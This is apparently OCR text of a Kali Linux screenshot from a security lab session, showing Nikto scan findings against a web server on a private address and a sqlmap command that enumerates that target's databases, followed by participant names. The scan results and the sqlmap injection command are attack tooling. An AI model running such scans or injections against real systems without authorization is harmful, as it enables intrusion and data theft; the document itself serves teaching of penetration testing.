 Unknown column '5' in 'o...
kali@kali: ~
11:38 AM
Trash
Home
File System
VBox_GAs_6
.1.22
ghost
venom
17]
sherlock
ejemplo2.sh.s
ave
ejemplo2.sh
ejemplo.sh
kali@kali: ~
File Actions Edit View Help
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. T
he following alternatives for 'index' were found: index.php
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ Cookie PHPSESSID created without the httponly flag
+ OSVDB-5034: /admin/login.php?action=insert&username=test&password=test: phpAuction may allow user admin accounts to be inserted without proper authentication. Att
empt to log in with user 'test' password 'test' to verify.
+ OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strin
gs.
+ OSVDB-12184: /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strin
gs.
+ OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strin
gs.
+ OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strin
gs.
+ OSVDB-3268: /css/: Directory indexing found.
+ OSVDB-3092: /css/: This might be interesting...
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3268: /images/: Directory indexing found.
+ Server may leak inodes via ETags, header found with file /icons/README, inode: 3718, size: 5108, mtime: Tue Aug 28 06:48:10 2007
+ OSVDB-3233: /icons/README: Apache default file found.
+ /admin/login.php: Admin login page/section found.
+ 8727 requests: 0 error(s) and 22 item(s) reported on remote host
+ End Time: 2021-06-12 11:24:43 (GMT-4) (22 seconds)
+ 1 host(s) tested
┌──(kali㉿kali)-[~]
└─$ sqlmap man
{1.5.5#stable}
http://sqlmap.org
Usage: python3 sqlmap [options]
sqlmap: error: missing a mandatory option (-d, -u, -l, -m, -r, -g, -c, --wizard, --shell, --update, --purge, --list-tampers or --dependencies). Use -h for basic and
-hh for advanced help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://192.168.100.18/cat.php?id=1 --dbs --batch
2 ×
GM
GM
GABRIEL CASTRO MORA
JEFFRY ROLANDO PICADO CORDERO
GABRIEL CASTRO MORA
IRVIN SAENZ CORDOBA